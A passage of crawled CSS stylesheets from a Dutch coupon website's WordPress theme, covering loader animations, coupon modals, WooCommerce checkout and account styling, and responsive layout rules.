  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3
body_size: 1014
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Coder Coupon - Coder Item
	Theme URI: https://coderitem.com
	Description: This theme developed by coderitem team :)
	Author: Coder Item
	Author URI: https://coderitem.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	Text Domain: coderitem
-------------------------------------------------------------------------------------*/

/*Woocommerce Default CSS*/

#customer_details {
}
.woocommerce {
	max-width: 1140px;
	width: 100%;
	margin: auto;
}
#customer_details .col-1 {
	flex: 0 0 48%;
	max-width: 48%;
}

#customer_details .col-2 {
	flex: 0 0 48%;
	max-width: 48%;
}

.woocommerce-billing-fields__field-wrapper p {
	width: 100%;
	display: block;
	overflow: hidden;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	width: 100%;
	box-sizing: border-box;
	padding: 12px 20px;
	margin-bottom: 20px;
	border: 1px solid #e8e8e8;
	font-size: 18px;
	font-weight: 400;
	box-shadow: 0 0 10px #e8e8e8;
}

.woocommerce form .form-row label,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3 {
	line-height: 2;
	font-size: 17px;
	font-family: 'Montserrat', sans-serif;
}

.select2-container .select2-selection--single {
	height: 43px;
	box-shadow: 0 0 10px #e8e8e8;
	border-bottom: none;
}
.woocommerce form .form-row .select2-container {
	height: 45px;
}

.checkout_coupon.woocommerce-form-coupon button,
#place_order {
	background: #f656a5 !important;
	color: #fff !important;
}
.woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.checkout_coupon.woocommerce-form-coupon > p,
.woocommerce-privacy-policy-text > p {
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}

#order_review_heading {
	font-size: 20px;
	margin-bottom: 15px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

#payment {
	margin-bottom: 100px;
}

/*Account Page*/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 25%;
	margin-bottom: 100px;
}
.woocommerce-MyAccount-content {
	width: 75%;
	overflow: hidden;
	padding-left: 50px;
	box-sizing: border-box;
	margin-bottom: 100px;
}

.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 7px;
	border-bottom: 1px solid #000;
	color: #000;
}
.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #e31484;
}

.u-column1.col-1.woocommerce-Address {
	width: 100%;
	max-width: 100%;
}

.u-column2.col-2.woocommerce-Address {
	width: 100%;
	max-width: 100%;
	margin-top: 30px;
}

.password-input {
	width: 100%;
	display: block !important;
}

.woocommerce-Button.button {
	background: #f21381 !important;
	color: #fff !important;
}

.woocommerce-MyAccount-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
}

.terms-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 20px;
	line-height: 26px;
}
.terms-content h3 {
	font-size: 22px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 10px;
}

.faq-content h2 {
	border-bottom: none;
	padding: 0;
	margin: 0;
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background: linear-gradient(to right, #b61a8e, #cb178a, #e11485, #f9127f);
	border-bottom: 1px solid #fff;
	cursor: pointer;
}

/*Login page */

.woocommerce-form.woocommerce-form-login.login {
	max-width: 400px;
	margin: auto;
	margin-bottom: 100px;
	margin-top: 20px;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
	display: block !important;
	width: 100%;
}
.woocommerce-form.woocommerce-form-login.login .form-row {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-button.button.woocommerce-form-login__submit {
	background: #f21390 !important;
	color: #fff !important;
	margin-top: 10px;
}

.main-page-content-area .woocommerce > h2 {
	text-align: center;
	font-size: 25px;
	font-family: 'Montserrat', sans-serif;
}
.woocommerce-ResetPassword.lost_reset_password p {
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-ResetPassword.lost_reset_password {
	margin: 80px 0;
}

#tsh_breadcrumbs .separator {
	font-size: 20px;
	color: #ccc;
	font-weight: 100;
}
#tsh_breadcrumbs {
	overflow: hidden;
	text-align: center;
	list-style: none;
	margin: 11px 0;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
}

/* new popup code*/

.info-and-feedback {
	margin-top: 35px;
}

.more-info p {
	font-size: 15px;
	width: 35%;
	float: right;
	text-align: left;
}

.feedback {
	float: left;
}

.feedback button {
	border: none;
	background: none;
	font-size: 30px;
}

.brigtcome a {
	color: #2f485d;
}
/*new code*/
.wil-je-game-content a {
	margin-top: 15px;
}

.blog-10-left-box.pragraph a {
	color: #fa8140 !important;
}

.briefing-subpage-left-content a {
    color: #fb8647;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5382
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
